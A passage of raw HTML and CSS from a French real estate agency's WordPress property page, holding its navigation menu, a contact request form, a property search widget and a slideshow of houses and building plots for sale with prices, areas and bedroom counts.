        border-left:  1px solid #000000;
        border-right:  1px solid #000000;
    }

    .js-es-wishlist-button .fa {
        color:#000000;
    }
	.es-request-widget-wrap input[type=submit]:hover,
	.content-top-sidebar .es-dropdown-wrap ul li:hover{
		background: #000000 !important;
	}
	.es-button.es-button-orange.es-hover-show.es-read,
	.es-search__wrapper:before,
	.content-top-sidebar .es-search__wrapper.es-search__wrapper--horizontal .es-search__buttons .es-button__wrap .es-button.es-button-orange-corner,
	.content-top-sidebar .es-search__wrapper.es-search__wrapper--horizontal .es-search__buttons .es-button__wrap .es-button.es-button-orange-corner:hover,
	.theme-btn.js-btn-submit:hover{
		background: #000000 !important;
	}
	.native__dark--background,
	.footer__copyright,
	.native-nav-links ul li .page-numbers:hover,
	.widget_categories h2,
	.widget_search{
		background-color: #0c0c0c;
	}
	.main-menu__menu li ul{
		background-color: #0c0c0c;
	}
	@media (max-width: 640px){
		.header__contact-information{
			background-color: #0c0c0c;
		}
	}
	.main-menu__menu a:before,
	.widget_categories .cat-item a:before{
		background: #666666;
	}
	.main-menu__menu li a,
	.header__phone div,
	.footer__copyright,
	.color-bottom-sidebar .widget-title,
	.color-bottom-sidebar h1{
		color:#999999;
	}
	.main-menu ul li:before{
		background: #0c0c0c;
	}
	.article-block__tags a,
	.native__button,
	.content-block__title:hover > span,
	.sidr-class-mobile-menu__button:before,
	.popular-properties__container ul li a,
	.page-numbers,
	.widget_recent_entries ul li a,
	.widget_recent_entries,
	.widget_recent_entries ul,
	.post-search-form__button,
	.native__button--login,
	.es-agent__logout.es-btn.es-btn-orange-bordered,
	.not-found__background .theme-btn{
		color: #000000;
	}
	.es-request-widget-wrap input[type=submit]{
		color: #000000 !important;
	}
	.es-search__wrapper.es-search__wrapper--vertical .es-search__buttons .es-button__wrap .es-button.es-button-orange-corner,
	.es-search__wrapper.es-search__wrapper--horizontal .es-search__buttons .es-button__wrap .es-button.es-button-orange-corner{
		color: #000000 !important;
	}
	.es-search__wrapper.es-search__wrapper--vertical .es-search__buttons .es-button__wrap .es-button.es-button-orange-corner:hover,
	.es-search__wrapper.es-search__wrapper--horizontal .es-search__buttons .es-button__wrap .es-button.es-button-orange-corner:hover{
		color: #000000 !important;
	}
	.native__button,
	.content-block__grid li:hover,
	.footer__socials a:hover,
	.page-numbers{
		border-color: #000000;
	}
	.es-request-widget-wrap input[type=submit],
	.es-agent__logout.es-btn.es-btn-orange-bordered,
	.es-login__wrap .es-submit__wrap .es-btn.es-btn-orange{
		border: 1px solid #000000 !important;
	}
	.native-nav-links ul li .page-numbers:hover,
	.footer__copyright{
		border-color: #0c0c0c;
	}
	.sidr ul li:hover > a,
	.sidr ul li:hover > span, .sidr ul li.active > a,
	.sidr ul li.active > span, .sidr ul li.sidr-class-active > a,
	.sidr ul li.sidr-class-active > span {
		background: #0c0c0c;
		-webkit-box-shadow: 0 0 15px 3px #000000 inset;
		box-shadow: 0 0 15px 3px #000000inset;
		color: #FFFFFF;
	}
	.sidr ul li ul li:hover > a,
	.sidr ul li ul li:hover > span, .sidr ul li ul li.active > a,
	.sidr ul li ul li.active > span, .sidr ul li ul li.sidr-class-active > a,
	.sidr ul li ul li.sidr-class-active > span {
		-webkit-box-shadow: 0 0 15px 3px #000000 inset;
		box-shadow: 0 0 15px 3px #000000 inset;
	}

    .menu-item-has-children > a:first-child:after{
       border-top-color: #999999 !important;
    }
</style>
    <style>
        .navigate-line .header__logo .header__logo-image {
            width: auto;
            height: 100%;
        }
    </style>
    </head>
<body class="properties-template-default single single-properties postid-2593 cookies-not-set es-theme-light">
<header class="native__color--background sticky-header">
    <div class="navigate-line ">
		<div class="header__info-wrap">
			<a class="header__logo native__dark--background" href="http://www.limmobiliare.fr">
									<img class="header__logo-image" src="http://www.limmobiliare.fr/wp-content/uploads/2015/04/immobiliare.png"/>
							</a>
            <ul class="header__contact-information">
				                    <li class="header__phone">
                        <div>0327443031 </div>
                    </li>
				            </ul>

		</div>
        <div class="navigate-line__wrapper">
            <a class="mobile-contact__button" href="#"></a>
            <a class="mobile-menu__button menu-button" href="#"></a>
            <nav class="main-menu">
                <div class="menu-main_menu-container"><ul id="menu-main_menu" class="main-menu__menu"><li id="menu-item-1788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1788"><a href="https://estatik.net/product/theme-native/">Bien à vendre</a>
<ul class="sub-menu">
	<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="http://www.limmobiliare.fr/list-view/">Liste des bien à vendre</a></li>
	<li id="menu-item-1782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1782"><a href="http://www.limmobiliare.fr/2-columns/">Recherche avancée</a></li>
</ul>
</li>
<li id="menu-item-1827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1827"><a href="http://www.limmobiliare.fr/nos-honoraires/">Nos honoraires</a></li>
<li id="menu-item-1826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1826"><a href="http://www.limmobiliare.fr/mediation-2/">Médiation</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="http://www.limmobiliare.fr/contact-us/">Contactez nous</a></li>
<li id="menu-item-1825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1825"><a href="http://www.limmobiliare.fr/bareme-des-honoraires-de-location-2/">Honoraires de location</a></li>
</ul></div>            </nav>

            <nav class="mobile-menu">
                <a class="mobile-menu__button menu-button" href="#"></a>
                <div class="menu-main_menu-container"><ul id="menu-main_menu-1" class="main-menu__menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1788"><a href="https://estatik.net/product/theme-native/">Bien à vendre</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="http://www.limmobiliare.fr/list-view/">Liste des bien à vendre</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1782"><a href="http://www.limmobiliare.fr/2-columns/">Recherche avancée</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1827"><a href="http://www.limmobiliare.fr/nos-honoraires/">Nos honoraires</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1826"><a href="http://www.limmobiliare.fr/mediation-2/">Médiation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="http://www.limmobiliare.fr/contact-us/">Contactez nous</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1825"><a href="http://www.limmobiliare.fr/bareme-des-honoraires-de-location-2/">Honoraires de location</a></li>
</ul></div>                <div class="menu-account_menu-container"><ul id="menu-account_menu" class="navigate-line__login"><li id="menu-item-1787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787"><a href="http://www.limmobiliare.fr/login/">Login</a></li>
</ul></div>             </nav>
            <div class="menu-account_menu-container"><ul id="menu-account_menu-1" class="navigate-line__login"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787"><a href="http://www.limmobiliare.fr/login/">Login</a></li>
</ul></div>        </div>
    </div>
</header>
<main class="sticky-header-main">
   			<div class="breadcrumbs"><div><span><a href="http://www.limmobiliare.fr/">Accueil
</a></span> &#8594; <span><a href="http://www.limmobiliare.fr//property/">Propriété</a></span> &#8594; <span class="current">Maison semi-individuelle</span></div></div>
	<div class="main-block">
    <div class="main-block__wrapper">
                    <div class="sidebar">
                <section id="es_request_widget-1" class="widget widget_es_request_widget es-widget">
    <div class="es-request-widget-wrap">

        <form action="" method="POST">

                            <h3>Learn more about this property</h3>
            
                            <label>
                    <input type="text" name="name" placeholder="Votre nom" required>
                </label>
            
            <label>
                <input type="email" name="email" placeholder="Votre email" required>
            </label>

                            <label>
                    <input type="tel" name="tel" placeholder="Numéro de téléphone" required>
                </label>
            
            <label>
                <textarea name="message" required>Hi, I`m interested in the property. Please send me more information about it. Thank you!</textarea>
            </label>

                            <label class="es-privacy-check">
                    <input type="checkbox" name="agree_terms" value="1" required/>
                    J'accepte les <a href='http://www.limmobiliare.fr/terms-of-use/' target='_blank'>Conditions d'utilisation</a> et Politique de confidentialité                </label>
            
            <input type="hidden" id="es_request_send" name="es_request_send" value="15f8526e0f" /><input type="hidden" name="_wp_http_referer" value="/property/maison-semi-individuelle-5/" />
            <div class="es-captcha">
                            </div>

            <input type="hidden" name="action" value="es_request_send"/>
            <input type="hidden" name="send_to" value="1"/>
                        <input type="hidden" name="post_id" value="2593"/>
            <input type="hidden" name="subject" value="Estatik Request Info form"/>
            <input type="hidden" name="from_name" value=""/>
            <input type="hidden" name="from_email" value=""/>
            <input type="submit" class="es-button es-button-orange-corner" value="Envoyer"/>

        </form>

        <div class="es-response-block"></div>

    </div>

</section><section id="es_search_widget-2" class="widget widget_es_search_widget es-widget">
    <div class="es-search__wrapper es-search__wrapper--vertical ">

        
        <form action="http://www.limmobiliare.fr/" role="search" method="get">

                            <input type="hidden" name="s"/>
            
                                                                        <div class="es-search__field es-search__field--address">
                            <div class="es-field__label">
				<label for="es-search-address-input">
				Adresse
				</label></div><div class="es-field__wrap "><div class="es-autocomplete-wrap js-autocomplete-wrap"><input type="text" name="es_search[address]"  placeholder="Adresse, Ville, Code Postal" id="es-search-address-input" value=""  data-action="es_address_autocomplete"/><div class="es-autocomplete-result"></div></div></div>                        </div>
                                                                                                        <div class="es-search__field es-search__field--price">
                            <div class="es-field__label">
				<label for="es-search-price-input">
				Prix
				</label></div><div class="es-field__wrap "><div class="es-field__range">
                                 <input id="es-search-price-input-min" type="text" placeholder="min" name="es_search[price][min]"  step="any"  value=""/><input id="es-search-price-input-max" type="text" placeholder="max" name="es_search[price][max]"  step="any"  value=""/></div></div>                        </div>
                                                                                                        <div class="es-search__field es-search__field--bedrooms">
                            <div class="es-field__label">
				<label for="es-search-bedrooms-input">
				Chambres
				</label></div><div class="es-field__wrap "><div class="es-field__range">
                                 <input id="es-search-bedrooms-input-min" type="text" placeholder="min" name="es_search[bedrooms][min]"   value=""/><input id="es-search-bedrooms-input-max" type="text" placeholder="max" name="es_search[bedrooms][max]"   value=""/></div></div>                        </div>
                                                                                                        <div class="es-search__field es-search__field--bathrooms">
                            <div class="es-field__label">
				<label for="es-search-bathrooms-input">
				Salles de bain
				</label></div><div class="es-field__wrap "><div class="es-field__range">
                                 <input id="es-search-bathrooms-input-min" type="text" placeholder="min" name="es_search[bathrooms][min]"  step="0.5"  value=""/><input id="es-search-bathrooms-input-max" type="text" placeholder="max" name="es_search[bathrooms][max]"  step="0.5"  value=""/></div></div>                        </div>
                                                                                                        <div class="es-search__field es-search__field--es_category">
                            <div class="es-field__label">
				<label for="es-search-es_category-input">
				Catégorie
				</label></div><div class="es-field__wrap "><select name="es_search[es_category][]"  class="es-select2-tags" multiple="multiple" data-placeholder="Catégorie" id="es-search-es_category-input" value="" ><option value="196" >a</option><option value="107" >A louer</option><option value="40" >A rénover</option><option value="108" >A vendre</option><option value="182" >Location</option></select></div>                        </div>
                                                                                                        <div class="es-search__field es-search__field--es_type">
                            <div class="es-field__label">
				<label for="es-search-es_type-input">
				Type
				</label></div><div class="es-field__wrap "><select name="es_search[es_type][]"  class="es-select2-tags" multiple="multiple" data-placeholder="Type" id="es-search-es_type-input" value="" ><option value="124" >A rénover</option><option value="97" >Appartement</option><option value="98" >Commerce</option><option value="157" >Coup de ❤️</option><option value="195" >Ensemble immobilier</option><option value="148" >Fermette</option><option value="99" >Garage/Hangar</option><option value="197" >Hôtel / Restaurant</option><option value="100" >Immeuble de rapport</option><option value="101" >Local Commercial</option><option value="140" >Longère</option><option value="170" >Maison</option><option value="183" >Maison de Maître</option><option value="102" >Maison de ville</option><option value="103" >Maison individuelle</option><option value="104" >Maison semi-individuelle</option><option value="173" >Plain-pied</option><option value="146" >Studio</option><option value="105" >Terrain</option><option value="106" >Terrain à bâtir</option><option value="193" >Travaux à finir !</option></select></div>                        </div>
                                                                                                            
                            <input type="hidden" name="post_type" value="properties"/>
            
            <div class="es-search__buttons">
                <div class="es-button__wrap">
                    <input type="reset" class="es-button es-button-gray" value="Réinitialiser"/>
                </div>
                <div class="es-button__wrap">
                    <input type="submit" class="es-button es-button-orange-corner" value="Recherche"/>
                </div>
	                        </div>

            <div class="es-search__messages js-es-search__messages"></div>

            
        </form>

    </div>
</section><section id="es_property_slideshow-1" class="widget widget_es_property_slideshow es-widget">
<style>
	#es-slideshow__691469ef90615 .slick-list {
		margin: 0 -10px;
	}

    .es-slide__image {
        position: relative;
    }

    .es-slide__image .es-property-label-wrap {
        top: 10px;
    }

	
    .es-slideshow__wrap, .widget_es_property_slideshow {
        min-width: 0;
        min-height: 0;
    }
</style>

<div class="es-slideshow__wrap">
    <div class="js-es-slideshow es-slideshow es-slideshow__vertical es-slideshow-slide-margin" id="#es-slideshow__691469ef90615" data-args='{"layout":"vertical","posts_per_page":"16","sort":null,"status":null,"type":null,"rent_period":null,"category":null,"prop_id":null,"show_filter":1,"address":null,"feature":null,"amenities":null,"labels":null,"city":null,"state":null,"province":null,"neighborhood":null,"country":null,"strict_address":false,"limit":"20","area_unit":null,"title_search":null,"fields_delimiter":",","price":null,"price_min":null,"price_max":null,"area":null,"area_min":null,"area_max":null,"bathrooms":null,"bathrooms_min":null,"bathrooms_max":null,"bedrooms":null,"bedrooms_min":null,"bedrooms_max":null,"show":null,"slider_effect":"vertical","show_arrows":"1","slides_to_show":"2","margin":"10","show_labels":""}'>
                    <div>
                <div class="es-slide es-slide__3768" style="margin: 10px">
                    <div class="es-slide__image">
                        <a href="http://www.limmobiliare.fr/property/maison-neuve/">
                            <div style="background-position: center; background-size: cover; background-image: url(http://www.limmobiliare.fr/wp-content/uploads/2025/10/IMG_9211-536x370.jpeg);"></div>
                        </a>
                                            </div>
                    <div class="es-slide__content">
                        <div class="es-slide__top">
                            <span class="es-property-slide-categories"><a href="http://www.limmobiliare.fr/es_category/a-vendre/" rel="tag">A vendre</a></span>
                            <span class="es-price">226,900.00 €</span>                        </div>
                        <div class="es-slide__bottom">
                                        <div class="es-bottom-icon__list">                        <span class="es-bottom-icon">
                                                            <span class="es-meta-icon es-meta-icon--area" style="background-image: url(http://www.limmobiliare.fr/wp-content/plugins/estatik/assets/images/squirefit_icon.png);"></span>
                                                        115 m²                        </span>
                                                            <span class="es-bottom-icon">
                                                            <span class="es-meta-icon es-meta-icon--bedrooms" style="background-image: url(http://www.limmobiliare.fr/wp-content/plugins/estatik/assets/images/bed_icon.png);"></span>
                                                        3 lits                        </span>
                                                    </div>
                                </div>
                    </div>
                </div>
            </div>
                    <div>
                <div class="es-slide es-slide__3761" style="margin: 10px">
                    <div class="es-slide__image">
                        <a href="http://www.limmobiliare.fr/property/maison-de-ville/">
                            <div style="background-position: center; background-size: cover; background-image: url(http://www.limmobiliare.fr/wp-content/uploads/2025/10/IMG_9192-536x370.jpeg);"></div>
                        </a>
                                            </div>
                    <div class="es-slide__content">
                        <div class="es-slide__top">
                            <span class="es-property-slide-categories"><a href="http://www.limmobiliare.fr/es_category/a-vendre/" rel="tag">A vendre</a></span>
                            <span class="es-price">54,000.00 €</span>                        </div>
                        <div class="es-slide__bottom">
                                        <div class="es-bottom-icon__list">                                        <span class="es-bottom-icon">
                                                            <span class="es-meta-icon es-meta-icon--bedrooms" style="background-image: url(http://www.limmobiliare.fr/wp-content/plugins/estatik/assets/images/bed_icon.png);"></span>
                                                        2 lits                        </span>
                                                            <span class="es-bottom-icon">
                                                            <span class="es-meta-icon es-meta-icon--bathrooms" style="background-image: url(http://www.limmobiliare.fr/wp-content/plugins/estatik/assets/images/bath_icon.png);"></span>
                                                        1 de bain                        </span>
                                    </div>
                                </div>
                    </div>
                </div>
            </div>
                    <div>
                <div class="es-slide es-slide__3569" style="margin: 10px">
                    <div class="es-slide__image">
                        <a href="http://www.limmobiliare.fr/property/semi-individuelle-a-proximites-de-toutes-commodites/">
                            <div style="background-position: center; background-size: cover; background-image: url(http://www.limmobiliare.fr/wp-content/uploads/2024/11/13-536x370.jpg);"></div>
                        </a>
                                            </div>
                    <div class="es-slide__content">
                        <div class="es-slide__top">
                            <span class="es-property-slide-categories"><a href="http://www.limmobiliare.fr/es_category/a-vendre/" rel="tag">A vendre</a></span>
                            <span class="es-price">133,950.00 €</span>                        </div>
                        <div class="es-slide__bottom">
                                        <div class="es-bottom-icon__list">                        <span class="es-bottom-icon">
                                                            <span class="es-meta-icon es-meta-icon--area" style="background-image: url(http://www.limmobiliare.fr/wp-content/plugins/estatik/assets/images/squirefit_icon.png);"></span>
                                                        96 m²                        </span>
                                                            <span class="es-bottom-icon">
                                                            <span class="es-meta-icon es-meta-icon--bedrooms" style="background-image: url(http://www.limmobiliare.fr/wp-content/plugins/estatik/assets/images/bed_icon.png);"></span>
                                                        2 lits                        </span>
                                                            <span class="es-bottom-icon">
                                                            <span class="es-meta-icon es-meta-icon--bathrooms" style="background-image: url(http://www.limmobiliare.fr/wp-content/plugins/estatik/assets/images/bath_icon.png);"></span>
                                                        1 de bain                        </span>
                                    </div>
                                </div>
                    </div>
                </div>
            </div>
                    <div>
                <div class="es-slide es-slide__3756" style="margin: 10px">
                    <div class="es-slide__image">
                        <a href="http://www.limmobiliare.fr/property/terrain-a-batir-au-deuxieme-rang/">
                            <div style="background-position: center; background-size: cover; background-image: url(http://www.limmobiliare.fr/wp-content/uploads/2025/06/Capture-decran-2025-06-13-154642-536x370.png);"></div>
                        </a>
                                            </div>
                    <div class="es-slide__content">
                        <div class="es-slide__top">
                            <span class="es-property-slide-categories"><a href="http://www.limmobiliare.fr/es_category/a-vendre/" rel="tag">A vendre</a></span>
                            <span class="es-price">86,000.00 €</span>                        </div>
                        <div class="es-slide__bottom">
                                        <div class="es-bottom-icon__list">                                                </div>
                                </div>
                    </div>
                </div>
            </div>
                    <div>
                <div class="es-slide es-slide__3754" style="margin: 10px">
                    <div class="es-slide__image">
                        <a href="http://www.limmobiliare.fr/property/terrain-a-batir-a-rue/">
                            <div style="background-position: center; background-size: cover; background-image: url(http://www.limmobiliare.fr/wp-content/uploads/2025/06/Capture-decran-2025-06-13-142817-536x370.png);"></div>
                        </a>
                                            </div>
                    <div class="es-slide__content">
                        <div class="es-slide__top">
                            <span class="es-property-slide-categories"><a href="http://www.limmobiliare.fr/es_category/a-vendre/" rel="tag">A vendre</a></span>
                            <span class="es-price">62,000.00 €</span>                        </div>
                        <div class="es-slide__bottom">
                                        <div class="es-bottom-icon__list">                                                </div>
                                </div>
                    </div>
                </div>
            </div>
                    <div>
                <div class="es-slide es-slide__3497" style="margin: 10px">
                    <div class="es-slide__image">
                        <a href="http://www.limmobiliare.fr/property/charmante-maison-individuelle/">
                            <div style="background-position: center; background-size: cover; background-image: url(http://www.limmobiliare.fr/wp-content/uploads/2024/06/Capture-decran-2024-06-28-132340-536x370.png);"></div>
                        </a>
                                            </div>
                    <div class="es-slide__content">
                        <div class="es-slide__top">
                            <span class="es-property-slide-categories"><a href="http://www.limmobiliare.fr/es_category/a-vendre/" rel="tag">A vendre</a></span>
                            <span class="es-price">176,500.00 €</span>                        </div>
                        <div class="es-slide__bottom">
                                        <div class="es-bottom-icon__list">                        <span class="es-bottom-icon">
                                                            <span class="es-meta-icon es-meta-icon--area" style="background-image: url(http://www.limmobiliare.fr/wp-content/plugins/estatik/assets/images/squirefit_icon.png);"></span>
                                                        180 m²                        </span>
                                                            <span class="es-bottom-icon">
                                                            <span class="es-meta-icon es-meta-icon--bedrooms" style="background-image: url(http://www.limmobiliare.fr/wp-content/plugins/estatik/assets/images/bed_icon.png);"></span>
                                                        4 lits                        </span>
                                                            <span class="es-bottom-icon">
                                                            <span class="es-meta-icon es-meta-icon--bathrooms" style="background-image: url(http://www.limmobiliare.fr/wp-content/plugins/estatik/assets/images/bath_icon.png);"></span>
                                                        2 bains                        </span>
                                    </div>
                                </div>
                    </div>
                </div>
            </div>
                    <div>
                <div class="es-slide es-slide__3511" style="margin: 10px">
                    <div class="es-slide__image">
                        <a href="http://www.limmobiliare.fr/property/maison-au-beau-potentiel/">
                            <div style="background-position: center; background-size: cover; background-image: url(http://www.limmobiliare.fr/wp-content/uploads/2024/04/30-536x370.jpg);"></div>
                        </a>
                                            </div>
                    <div class="es-slide__content">
                        <div class="es-slide__top">
                            <span class="es-property-slide-categories"><a href="http://www.limmobiliare.fr/es_category/a-vendre/" rel="tag">A vendre</a></span>
                            <span class="es-price">166,000.00 €</span>                        </div>
                        <div class="es-slide__bottom">
                                        <div class="es-bottom-icon__list">                        <span class="es-bottom-icon">
                                                            <span class="es-meta-icon es-meta-icon--area" style="background-image: url(http://www.limmobiliare.fr/wp-content/plugins/estatik/assets/images/squirefit_icon.png);"></span>
                                                        121 m²                        </span>
                                                            <span class="es-bottom-icon">
                                                            <span class="es-meta-icon es-meta-icon--bedrooms" style="background-image: url(http://www.limmobiliare.fr/wp-content/plugins/estatik/assets/images/bed_icon.png);"></span>
                                                        3 lits                        </span>
                                                    </div>
                                </div>
                    </div>
                </div>
            </div>
                    <div>
                <div class="es-slide es-slide__3701" style="margin: 10px">
                    <div class="es-slide__image">
                        <a href="http://www.limmobiliare.fr/property/semi-individuelle-avec-garage-au-beau-potentiel/">
                            <div style="background-position: center; background-size: cover; background-image: url(http://www.limmobiliare.fr/wp-content/uploads/2025/03/Capture-decran-2025-03-09-135440-536x370.png);"></div>
                        </a>
                                            </div>
                    <div class="es-slide__content">
                        <div class="es-slide__top">
                            <span class="es-property-slide-categories"><a href="http://www.limmobiliare.fr/es_category/a-vendre/" rel="tag">A vendre</a></span>
                            <span class="es-price">125,900.00 €</span>                        </div>
                        <div class="es-slide__bottom">
                                        <div class="es-bottom-icon__list">                                        <span class="es-bottom-icon">
                                                            <span class="es-meta-icon es-meta-icon--bedrooms" style="background-image: url(http://www.limmobiliare.fr/wp-content/plugins/estatik/assets/images/bed_icon.png);"></span>
                                                        3 lits                        </span>
                                                            <span class="es-bottom-icon">
                                                            <span class="es-meta-icon es-meta-icon--bathrooms" style="background-image: url(http://www.limmobiliare.fr/wp-content/plugins/estatik/assets/images/bath_icon.png);"></span>
                                                        1 de bain                        </span>
                                    </div>
                                </div>
                    </div>
                </div>
            </div>
                    <div>
                <div class="es-slide es-slide__3698" style="margin: 10px">
                    <div class="es-slide__image">
                        <a href="http://www.limmobiliare.fr/property/terrain-a-batir-2/">
                            <div style="background-position: center; background-size: cover; background-image: url(http://www.limmobiliare.fr/wp-content/uploads/2025/02/Lot-4-536x370.jpg);"></div>
                        </a>
                                            </div>
                    <div class="es-slide__content">
                        <div class="es-slide__top">
                            <span class="es-property-slide-categories"><a href="http://www.limmobiliare.fr/es_category/a-vendre/" rel="tag">A vendre</a></span>
                            <span class="es-price">55,000.00 €</span>                        </div>
                        <div class="es-slide__bottom">
                                        <div class="es-bottom-icon__list">                                                </div>
                                </div>
                    </div>
                </div>
            </div>
                    <div>
                <div class="es-slide es-slide__2936" style="margin: 10px">
                    <div class="es-slide__image">
                        <a href="http://www.limmobiliare.fr/property/maison-individuelle-avec-espace-commercial/">
                            <div style="background-position: center; background-size: cover; background-image: url(http://www.limmobiliare.fr/wp-content/uploads/2024/06/IMG_3705-536x370.jpeg);"></div>
                        </a>
                                            </div>
                    <div class="es-slide__content">
                        <div class="es-slide__top">
                            <span class="es-property-slide-categories"><a href="http://www.limmobiliare.fr/es_category/a-vendre/" rel="tag">A vendre</a></span>
                            <span class="es-price">156,000.00 €</span>                        </div>
                        <div class="es-slide__bottom">
                                        <div class="es-bottom-icon__list">                        <span class="es-bottom-icon">
                                                            <span class="es-meta-icon es-meta-icon--area" style="background-image: url(http://www.limmobiliare.fr/wp-content/plugins/estatik/assets/images/squirefit_icon.png);"></span>
                                                        148 m²                        </span>
                                                            <span class="es-bottom-icon">
                                                            <span class="es-meta-icon es-meta-icon--bedrooms" style="background-image: url(http://www.limmobiliare.fr/wp-content/plugins/estatik/assets/images/bed_icon.png);"></span>
                                                        3 lits                        </span>
                                                            <span class="es-bottom-icon">
                                                            <span class="es-meta-icon es-meta-icon--bathrooms" style="background-image: url(http://www.limmobiliare.fr/wp-content/plugins/estatik/assets/images/bath_icon.png);"></span>
                                                        1 de bain                        </span>
                                    </div>
                                </div>
                    </div>
                </div>
            </div>
                    <div>
                <div class="es-slide es-slide__3676" style="margin: 10px">
                    <div class="es-slide__image">
                        <a href="http://www.limmobiliare.fr/property/maison-de-maitre-avec-cour-carree/">
                            <div style="background-position: center; background-size: cover; background-image: url(http://www.limmobiliare.fr/wp-content/uploads/2024/12/10-1-536x370.jpg);"></div>
                        </a>
                                            </div>
                    <div class="es-slide__content">
                        <div class="es-slide__top">
                            <span class="es-property-slide-categories"><a href="http://www.limmobiliare.fr/es_category/a-vendre/" rel="tag">A vendre</a></span>
                            <span class="es-price">197,000.00 €</span>                        </div>
                        <div class="es-slide__bottom">
                                        <div class="es-bottom-icon__list">                                        <span class="es-bottom-icon">
                                                            <span class="es-meta-icon es-meta-icon--bedrooms" style="background-image: url(http://www.limmobiliare.fr/wp-content/plugins/estatik/assets/images/bed_icon.png);"></span>
                                                        5 lits                        </span>
                                                            <span class="es-bottom-icon">
                                                            <span class="es-meta-icon es-meta-icon--bathrooms" style="background-image: url(http://www.limmobiliare.fr/wp-content/plugins/estatik/assets/images/bath_icon.png);"></span>
                                                        1 de bain                        </span>
                                    </div>
                                </div>
                    </div>
                </div>
            </div>
                    <div>
                <div class="es-slide es-slide__3658" style="margin: 10px">
                    <div class="es-slide__image">
                        <a href="http://www.limmobiliare.fr/property/semi-individuelle-avec-garage/">
                            <div style="background-position: center; background-size: cover; background-image: url(http://www.limmobiliare.fr/wp-content/uploads/2024/12/IMG_7620-536x370.jpg);"></div>
                        </a>
                                            </div>
                    <div class="es-slide__content">
                        <div class="es-slide__top">
                            <span class="es-property-slide-categories"><a href="http://www.limmobiliare.fr/es_category/a-vendre/" rel="tag">A vendre</a></span>
                            <span class="es-price">75,000.00 €</span>                        </div>
                        <div class="es-slide__bottom">
                                        <div class="es-bottom-icon__list">                                        <span class="es-bottom-icon">
                                                            <span class="es-meta-icon es-meta-icon--bedrooms" style="background-image: url(http://www.limmobiliare.fr/wp-content/plugins/estatik/assets/images/bed_icon.png);"></span>
                                                        2 lits                        </span>
                                                            <span class="es-bottom-icon">
                                                            <span class="es-meta-icon es-meta-icon--bathrooms" style="background-image: url(http://www.limmobiliare.fr/wp-content/plugins/estatik/assets/images/bath_icon.png);"></span>
                                                        1 de bain                        </span>
                                    </div>
                                </div>
                    </div>
                </div>
            </div>
                    <div>
                <div class="es-slide es-slide__3168" style="margin: 10px">
                    <div class="es-slide__image">
                        <a href="http://www.limmobiliare.fr/property/maison-de-maitre-2/">
                            <div style="background-position: center; background-size: cover; background-image: url(http://www.limmobiliare.fr/wp-content/uploads/2022/10/20221009_104404-536x370.jpg);"></div>
                        </a>
                                            </div>
                    <div class="es-slide__content">
                        <div class="es-slide__top">
                            <span class="es-property-slide-categories"><a href="http://www.limmobiliare.fr/es_category/a-vendre/" rel="tag">A vendre</a></span>
                            <span class="es-price">237,000.00 €</span>                        </div>
                        <div class="es-slide__bottom">
                                        <div class="es-bottom-icon__list">                        <span class="es-bottom-icon">
                                                            <span class="es-meta-icon es-meta-icon--area" style="background-image: url(http://www.limmobiliare.fr/wp-content/plugins/estatik/assets/images/squirefit_icon.png);"></span>
                                                        149 m²                        </span>
                                                            <span class="es-bottom-icon">
                                                            <span class="es-meta-icon es-meta-icon--bedrooms" style="background-image: url(http://www.limmobiliare.fr/wp-content/plugins/estatik/assets/images/bed_icon.png);"></span>
                                                        4 lits                        </span>
                                                            <span class="es-bottom-icon">
                                                            <span class="es-meta-icon es-meta-icon--bathrooms" style="background-image: url(http://www.limmobiliare.fr/wp-content/plugins/estatik/assets/images/bath_icon.png);"></span>
                                                        2 bains                        </span>
                                    </div>
                                </div>
                    </div>
                </div>
            </div>
                    <div>
                <div class="es-slide es-slide__3611" style="margin: 10px">
                    <div class="es-slide__image">
                        <a href="http://www.limmobiliare.fr/property/semi-individuelle-situee-dans-une-residence/">
                            <div style="background-position: center; background-size: cover; background-image: url(http://www.limmobiliare.fr/wp-content/uploads/2024/11/Capture-decran-2024-11-06-143330-536x370.png);"></div>
                        </a>
                                            </div>
                    <div class="es-slide__content">
                        <div class="es-slide__top">
                            <span class="es-property-slide-categories"><a href="http://www.limmobiliare.fr/es_category/a-vendre/" rel="tag">A vendre</a></span>
                            <span class="es-price">179,000.00 €</span>                        </div>
                        <div class="es-slide__bottom">
                                        <div class="es-bottom-icon__list">                                        <span class="es-bottom-icon">
                                                            <span class="es-meta-icon es-meta-icon--bedrooms" style="background-image: url(http://www.limmobiliare.fr/wp-content/plugins/estatik/assets/images/bed_icon.png);"></span>
                                                        3 lits                        </span>
                                                    </div>
                                </div>
                    </div>
                </div>
            </div>
                    <div>
                <div class="es-slide es-slide__3604" style="margin: 10px">
                    <div class="es-slide__image">
                        <a href="http://www.limmobiliare.fr/property/plain-pied-individuel-de-2018/">
                            <div style="background-position: center; background-size: cover; background-image: url(http://www.limmobiliare.fr/wp-content/uploads/2024/11/Capture-decran-2024-11-06-143737-536x370.png);"></div>
                        </a>
                                            </div>
                    <div class="es-slide__content">
                        <div class="es-slide__top">
                            <span class="es-property-slide-categories"><a href="http://www.limmobiliare.fr/es_category/a-vendre/" rel="tag">A vendre</a></span>
                            <span class="es-price">187,000.00 €</span>                        </div>
                        <div class="es-slide__bottom">
                                        <div class="es-bottom-icon__list">                                        <span class="es-bottom-icon">
                                                            <span class="es-meta-icon es-meta-icon--bedrooms" style="background-image: url(http://www.limmobiliare.fr/wp-content/plugins/estatik/assets/images/bed_icon.png);"></span>
                                                        2 lits                        </span>
